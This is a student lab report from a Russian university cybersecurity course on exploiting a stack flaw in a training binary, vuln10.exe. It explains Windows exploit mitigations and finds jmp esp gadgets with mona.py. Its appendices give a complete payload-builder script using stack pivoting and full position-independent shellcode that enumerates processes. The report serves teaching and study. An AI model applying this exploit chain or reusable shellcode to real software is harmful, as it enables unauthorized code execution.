Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт компьютерных наук и кибербезопасности
Высшая школа кибербезопасности

ЛАБОРАТОРНАЯ РАБОТА № 2

«Исследование подходов, применяемых при эксплуатации уязвимостей»
по дисциплине «Модели безопасности компьютерных систем»

Выполнил
студент гр. 5131001/30502 Кудряшов А. Д.
<подпись>

Преподаватель Овасапян Т. Д.
<подпись>

Санкт-Петербург
2026

цель
Цель работы - изучить способы эксплуатации уязвимостей и механизмов противодействия.

задачи
- Использовать полученные от преподавателя файлы для лабораторной работы №1 в соответствии со своим вариантом.
- Получить вариант задания, в котором описан функционал полезной нагрузки.
- Изучить защитные механизмы, затрудняющие эксплуатацию уязвимостей (DEP, ASLR, GS, Security Cookies, SMEP, SAFESEH, SEHOP и другие).
- Изучить техники эксплуатации уязвимостей и способы обхода защитных механизмов (ret2libc, ROP, Stack Pivoting, Heap Spray и другие).
- Используя скрипт mona.py для отладчиков Immunity Debugger/WinDBG или другой с аналогичной функциональностью осуществить получение списка загруженных в процесс модулей, не использующих технологию рандомизации адресов. Реализовать скрипт для отладчика.
- Найти в динамических библиотеках без рандомизации адресов опкоды инструкций, необходимых для передачи управления (call esp, jmp esp, …) на полезную нагрузку. Реализовать для этих целей скрипт для отладчика (Immunity Debugger/WinDBG/IDA Pro).
- Провести эксплуатацию найденной уязвимости, с использованием полезной нагрузки (shellcode) в соответствии с выданным вариантом.
- Эксплуатацию уязвимости осуществлять под ОС семейства Windows версии не ниже Windows 7 x64. При эксплуатации запрещено изменение исполняемого файла, запуск сторонних исполняемых файлов, либо выполнение консольных команд. Полезная нагрузка должна быть написана на языке ассемблера, либо на языке C с использованием приемом разработки базонезависимого кода.

Теоретическая часть

Изучение защитных механизмов, затрудняющих эксплуатацию уязвимостей

Data Execution Prevention (DEP)
DEP работает на уровне процессора (используя бит NX – No-eXecute) и операционной системы. Он помечает определенные области памяти (например, стек и кучу), как предназначенные исключительно для хранения данных, запрещая выполнение машинного кода из этих областей.
DEP предотвращает классические атаки переполнения буфера, при которых атакующий записывает свой шеллкод прямо на стек и передает на него управление. Если DEP включен, процессор выдаст исключение (Access Violation) при попытке выполнить инструкции на стеке.

Address Space Layout Randomization (ASLR)
При каждой загрузке системы или запуске процесса ASLR случайным образом изменяет базовые адреса загрузки исполняемого файла, динамических библиотек, а также адреса стека и кучи.
ASLR предотвращает использование жестко закодированных адресов в эксплойтах. Атакующий не может заранее знать, по какому адресу будет находиться нужная ему функция.

GS / Security Cookies (Стековые канарейки)
Это защита, добавляемая компилятором. При вызове функции компилятор помещает специальное случайное значение (cookie/канарейку) на стек между локальными переменными и сохраненным адресом возврата (EIP). Перед выходом из функции программа проверяет, не изменилось ли это значение.
Стековые канарейки предотвращают прямое перезаписывание адреса возврата. При переполнении буфера атакующий неизбежно затрет эту канарейку. Проверка перед инструкцией RET выявит повреждение, и процесс будет принудительно завершен до того, как управление перейдет к коду злоумышленника.

Supervisor Mode Execution Prevention (SMEP)
Аппаратная функция современных процессоров. Она запрещает ядру операционной системы (которое работает в привилегированном режиме – Ring 0) выполнять код, расположенный в страницах памяти пользовательского режима (Ring 3).
SMEP предотвращает атаки на повышение привилегий (Privilege Escalation). До SMEP злоумышленники могли эксплуатировать уязвимость в драйвере ядра, заставляя его прыгнуть на шеллкод, заранее подготовленный в обычной пользовательской памяти.

Safe Structured Exception Handling (SaveSEH)
Защита механизма структурной обработки исключений (SEH). При компиляции с флагом /SafeSEH создается специальная таблица разрешенных обработчиков исключений. Когда происходит ошибка и система собирается вызвать обработчик, она сначала проверяет, есть ли его адрес в этом списке.
Данная защита предотвращает эксплуатацию через перезапись SEH-кадров на стеке. Атакующий больше не может подменить адрес обработчика исключений на адрес своего шеллкода, так как этот адрес не пройдет проверку в таблице SafeSEH.

Structured Exception Handling Overwrite Protection (SEHOP)
SEHOP проверяет целостность всей цепочки обработчиков исключений (связного списка) непосредственно перед тем, как передать управление обработчику. Он убеждается, что цепочка не разорвана и заканчивается легитимным системным обработчиком (обычно ntdll!FinalExceptionHandler).
SEHOP предотвращает атаки SEH-Overwrite даже в тех программах, которые были скомпилированы без поддержки SafeSEH. Если злоумышленник перезапишет один узел цепочки, нарушится связь до финального обработчика, и SEHOP заблокирует эксплойт.

Практическая часть

Получение списка загруженных в процесс модулей, не использующих технологию рандомизации адресов
Для начала произведем анализ полученного exe-файла с уязвимостью, найденной в первой лабораторной работе. Для эксплуатации проверим используемые dll-файлы на использование встроенных механизмов защиты (DEP, ASLR). Для этого используем python-скрипт “mona.py” для программы Immunity Debugger.
Сначала, при помощи команды !mona modules получим список всех подгруженных исполняемым файлом DLL-библиотек в отдельном файле:

Рисунок 1 - Список всех подгруженных DLL библиотек
Из Рисунке 1 видно, что Immunity Debugger нашел исполняемый файл (vuln10.exe) и 5 библиотек (KERNELBASE.DLL, KERNEL32.DLL, msvcrt.dll, ntdll.dll и func.dll). Кроме того, func.dll не является системной библиотекой и не использует те защитных механизмов, по крайней мере представленных. Также отсутствует защита DEP, это можно обнаружить увидев, что флаг NXCompat не выставлен.

Опкоды инструкций, необходимых для передачи управления на полезную нагрузку
Далее, нужно найти места возвращения адреса текущей инструкции на стек (jmp esp).
Для поиска также использовалась mona.py, команда jmp -r esp -m func.dll.
Каждая из найденных инструкций представлена на рисунке 2.

Рисунок 2- Список статических инструкций вида jmp esp
Учитывая, что для каждого адреса ASLR отключен, то мы можем выбрать любой адрес из 10. Был выбран первый.

Эксплуатация найденной уязвимости, с использованием полезной нагрузки (shellcode)
В ходе анализа исполняемого файла vuln10.exe было установлено, что программа имеет жесткую проверку на размер копируемых данных (лимит 2499 байт), что делает невозможным классическое переполнение буфера с прямой перезаписью адреса возврата (EIP).
Однако в программе присутствует уязвимость типа Arbitrary Null Write (LSB Overwrite). Из-за ошибки в индексации программа принудительно записывает нулевой байт по смещению 2510 (v4[2510] = 0). Это смещение попадает ровно на младший байт (Least Significant Byte) сохраненного регистра EBP на стеке.
При завершении функции выполняется эпилог (инструкции leave; ret). Инструкция leave копирует значение поврежденного EBP в ESP. Из-за зануления младшего байта стек "сдвигается" (Stack Pivoting) на определенное количество байт назад, попадая внутрь нашего контролируемого буфера.
Для надежной эксплуатации в буфер помещается последовательность адресов инструкции RET из модуля func.dll, которая доводит выполнение до инструкции JMP ESP, после чего управление передается нашему шелл-коду через обратный прыжок (JMP). В связи с тем, что переменные среды могут влиять на точное расположение стека, для гарантированного срабатывания эксплойта программе при запуске передаются дополнительные мусорные аргументы командной строки (например, ./vuln10.exe AAAAA), которые выравнивают стек в нужную позицию.

Написание шелл кода
В десятом варианте необходимо получить список запущенных процессов и их разрядность. Для этого используются функции Windows API из библиотеки kernel32.dll: CreateToolhelp32Snapshot, Process32First, Process32Next, OpenProcess и IsWow64Process.
Базовый адрес kernel32.dll находится динамически через парсинг структуры PEB (Process Environment Block) и PEB_LDR_DATA. Найдя таблицу экспорта, шелл-код итеративно по названию находит адрес функции GetProcAddress, с помощью которой затем подгружаются остальные необходимые функции.
Особенностью данного шелл-кода является необходимость безопасного выделения большого объема памяти на стеке для хранения структур процессов и результирующей строки. Выделение производится блоками по 4 КБ (размер страницы) с обязательным обращением к памяти (test [esp], eax), чтобы корректно пройти защитный механизм ОС – Guard Pages.
Для обхода ограничения консольных приложений и повышения стабильности эксплойта, вывод результатов осуществляется не в графическое окно, а напрямую в файл proc.txt. Для этого шелл-код дополнительно разрешает адреса функций CreateFileA, WriteFile и CloseHandle. После успешного формирования файла программа корректно завершает свою работу через вызов ExitProcess.
Тестирование разработанного шелл-кода представлено на рисунке 3.


Рисунок 3 - Эксплуатация уязвимости

Вывод
В ходе выполнения лабораторной работы были получены практические навыки эксплуатации уязвимости переполнения буфера, передача адреса возврата по указанному адресу и выполнен код, встроенный в стек программы.

Приложение А
Листинг программы «Создание конфигурационного файла с шелл-кодом»
import struct
import os
import subprocess

asm_file = "shellcode.asm"
bin_file = "shellcode.bin"

subprocess.run(["nasm", "-f", "bin", asm_file, "-o", bin_file], check=True)

with open(bin_file, "rb") as f:
shellcode = f.read()

header = bytearray(b'\x00' * 48)
header[0:4] = struct.pack('<I', 10)
header[4:8] = struct.pack('<I', 2499)
header[8:12] = struct.pack('<I', 2510) # LSB Overwrite

delimiter = b"/start"

align_pad = b"A" * 2
nops = b"\x90" * 16

shellcode_block = shellcode

pad_len = 2002 - (2 + 16 + len(shellcode))
pad2 = b"\x90" * pad_len

ret_sled = struct.pack('<I', 0x62501057) * 122

jmp_esp = struct.pack('<I', 0x62501297)

jmp_back = b"\xE9\x4F\xF6\xFF\xFF"

payload_body = align_pad + nops + shellcode_block + pad2 + ret_sled + jmp_esp + jmp_back

payload = header + delimiter + payload_body

with open("config_10", "wb") as f:
f.write(payload)

print(f"Файл сгенерирован. Метод: Stack Pivoting. Размер payload: {len(payload_body)}")

Приложение Б
Листинг программы «Шелл-код»
[BITS 32]
start:
xor eax, eax
mov eax, [fs:eax + 30h]
mov eax, [eax + 0Ch]
mov esi, [eax + 14h]
lodsd
xchg eax, esi
lodsd
mov ebx, [eax + 10h]
mov edx, [ebx + 3Ch]
add edx, ebx
mov edx, [edx + 78h]
add edx, ebx
mov esi, [edx + 20h]
add esi, ebx
xor ecx, ecx

find_function_loop:
mov edi, [esi + ecx * 4]
add edi, ebx
cmp dword [edi], 0x50746547
jnz next_function
cmp dword [edi + 4], 0x41636F72
jnz next_function
cmp dword [edi + 8], 0x65726464
jz find_function_finished
next_function:
inc ecx
jmp find_function_loop

find_function_finished:
mov edx, [ebx + 3Ch]
add edx, ebx
mov edx, [edx + 78h]
add edx, ebx
mov edi, [edx + 24h]
add edi, ebx
mov cx, [edi + ecx * 2]
mov edi, [edx + 1Ch]
add edi, ebx
mov eax, [edi + ecx * 4]
add eax, ebx
mov ebp, eax

sub esp, 0x1000
test [esp], eax
sub esp, 0x1000
test [esp], eax
sub esp, 0x1000
mov esi, esp

; --- 1. CreateToolhelp32Snapshot ---
push 0x00000000
push 0x746f6873
push 0x70616e53
push 0x3233706c
push 0x65686c6f
push 0x6f546574
push 0x61657243
push esp
push ebx
call ebp
add esp, 28
push 0
push 2
call eax
mov dword [esi], eax

; --- 2. Process32First ---
push 0x00007473
push 0x72694632
push 0x33737365
push 0x636f7250
push esp
push ebx
call ebp
add esp, 16
mov dword [esi + 4], eax

; --- 3. Process32Next ---
push 0x00000074
push 0x78654e32
push 0x33737365
push 0x636f7250
push esp
push ebx
call ebp
add esp, 16
mov dword [esi + 8], eax

; --- 4. OpenProcess ---
push 0x00737365
push 0x636f7250
push 0x6e65704f
push esp
push ebx
call ebp
add esp, 12
mov dword [esi + 12], eax

; --- 5. IsWow64Process ---
push 0x00007373
push 0x65636f72
push 0x50343677
push 0x6f577349
push esp
push ebx
call ebp
add esp, 16
mov dword [esi + 16], eax

mov dword [esi + 0x20], 0x128
lea edi, [esi + 0x160]
mov byte [edi], 0

lea eax, [esi + 0x20]
push eax
mov eax, [esi]
push eax
mov eax, [esi + 4]
call eax
test eax, eax
jz finish_process

process_loop:
lea ecx, [esi + 0x44]
copy_name:
mov al, byte [ecx]
test al, al
jz check_bitness
mov byte [edi], al
inc ecx
inc edi
jmp copy_name

check_bitness:
mov eax, [esi + 0x28]
push eax
push 0
push 0x1000
mov eax, [esi + 12]
call eax
test eax, eax
jz append_newline

sub esp, 4
mov ecx, esp
push ecx
push eax
mov eax, [esi + 16]
call eax
pop eax
test eax, eax
jnz process_x86

process_x64:
mov dword [edi], 0x36785b20
mov dword [edi + 4], 0x00005d34
add edi, 6
jmp append_newline

process_x86:
mov dword [edi], 0x38785b20
mov dword [edi + 4], 0x00005d36
add edi, 6

append_newline:
mov word [edi], 0x0A0D
add edi, 2
mov byte [edi], 0

lea eax, [esi + 0x20]
push eax
mov eax, [esi]
push eax
mov eax, [esi + 8]
call eax
test eax, eax
jnz process_loop

finish_process:
; --- 1. Находим CreateFileA ---
push 0x0041656c ; "leA\0"
push 0x69466574 ; "teFi"
push 0x61657243 ; "Crea"
mov ecx, esp
push ecx
push ebx
call ebp
add esp, 12
mov [esi + 0x10], eax

; --- 2. Находим WriteFile ---
push 0x00000065 ; "e\0\0\0"
push 0x6c694665 ; "eFil"
push 0x74697257 ; "Writ"
mov ecx, esp
push ecx
push ebx
call ebp
add esp, 12
mov [esi + 0x14], eax

; --- 3. Находим CloseHandle ---
push 0x00656c64 ; "dle\0"
push 0x6e614865 ; "eHan"
push 0x736f6c43 ; "Clos"
mov ecx, esp
push ecx
push ebx
call ebp
add esp, 12
mov [esi + 0x18], eax

; --- 4. Создаем файл "proc.txt" ---
push 0x00000000 ; "\0\0\0\0"
push 0x7478742e ; ".txt"
push 0x636f7270 ; "proc"
mov ecx, esp

push 0
push 0x80
push 2
push 0
push 0
push 0x40000000
push ecx
mov eax, [esi + 0x10]
call eax
add esp, 12
mov [esi], eax

; --- 5. Записываем данные в файл ---
lea ecx, [esi + 0x160]
mov edx, edi
sub edx, ecx

push 0
lea eax, [esi + 0x4]
push eax
push edx
push ecx
push dword [esi]
mov eax, [esi + 0x14]
call eax

; --- 6. Закрываем файл ---
push dword [esi]
mov eax, [esi + 0x18]
call eax

; --- 7. Выход ---
push 0x00737365 ; "ess\0"
push 0x636f7250 ; "Proc"
push 0x74697845 ; "Exit"
mov ecx, esp
push ecx
push ebx
call ebp

push 0
call eax

